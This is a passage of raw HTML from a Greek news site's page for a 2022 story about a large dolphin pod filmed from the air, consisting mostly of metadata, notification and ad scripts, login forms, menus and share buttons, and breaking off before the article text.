"headline": "\u03a6\u039f\u0392\u0395\u03a1\u0395\u03a3 \u0395\u0399\u039a\u039f\u039d\u0395\u03a3! \u03a4\u03bf \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03ba\u03bf\u03c0\u03ac\u03b4\u03b9 \u03b4\u03b5\u03bb\u03c6\u03b9\u03bd\u03b9\u03ce\u03bd \u03c0\u03bf\u03c5 \u03ad\u03c7\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b1\u03b3\u03c1\u03b1\u03c6\u03b5\u03af \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03b1\u03c0\u03cc \u03c8\u03b7\u03bb\u03ac.",
"description": "",
"datePublished": "2022-08-03",
"datemodified": "2022-08-03",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2022\/08\/monomaxoi.com_-12.jpg",
"width": 1022,
"height": 700
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-17344 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="ab26010200">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%8d%ce%b2%ce%bf%ce%b9%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b7%ce%bb%ce%b9%ce%ba%ce%b9%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%ce%b9/">Τραγωδία στην Εύβοια: Δύο ηλικιωμένοι βρέθηκαν νεκροί</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%81%cf%87%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ad%cf%82-%cf%83%cf%84%ce%b1-%ce%ba%cf%84%ce%b5%ce%bf-%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%ad%ce%bb%ce%b5/">Έρχονται αλλαγές στα ΚΤΕΟ – Ποιος έλεγχος&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b2%ce%b9%ce%bf%ce%bb%ce%ac%ce%bd%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac/">Έκτακτη ανακοίνωση της Βιολάντα μετά την τραγωδία</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-%ce%bc%ce%b1%ce%b8%ce%b5%cf%8d%cf%84%ce%b7%ce%ba%ce%b5-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3/">ΘΕΣΣΑΛΟΝΙΚΗ: Μαθεύτηκε όλη η αλήθεια για τις&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b5%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%83%cf%84%ce%b1%cf%8d%cf%81%ce%bf-%ce%bc%cf%80%ce%b1%ce%bb%ce%ac%cf%83%ce%ba%ce%b1/">Δύσκολες ώρες για τον Σταύρο Μπαλάσκα –&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%ce%ac%cf%83%ce%ba%ce%b1%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%ce%b4%ce%b9%ce%ba%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9/">Δάσκαλος καταδικάστηκε για σεξουαλική παρενόχληση 10χρονης μαθήτριας&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf-%ce%b3%ce%ba%ce%ac%ce%b6%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7%ce%bd-%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%ce%bf/">Πάτησαν το γκάζι και την… πάτησαν! Δύο&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%b9%ce%ba%ce%b1%cf%81%ce%bd%ce%b1%cf%83%cf%83%ce%bf%cf%8d-%ce%ba%cf%81%ce%b1%cf%84%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%bf%cf%82-%ce%b5%cf%80/">Φυλακές Αλικαρνασσού: Κρατούμενος επιτέθηκε σε σωφρονιστικό υπάλληλο</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bf-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%cf%8e%ce%bd-%ce%b1%cf%80%cf%8c-e-%ce%b5%cf%86%ce%ba%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4/">Ο «χάρτης» των πληρωμών από e-ΕΦΚΑ και&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b7-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%af%cf%84%cf%83%ce%b1-%cf%85%cf%80%ce%bf%ce%b4%ce%ad%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf%cf%85%cf%82-%cf%80%ce%b9%ce%bf-%cf%83%ce%ba%ce%bb%ce%b7%cf%81/">Η Βασιλίτσα υποδέχεται τους πιο σκληρούς σκιέρ&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/" data-id="17344" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC.&amp;url=https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 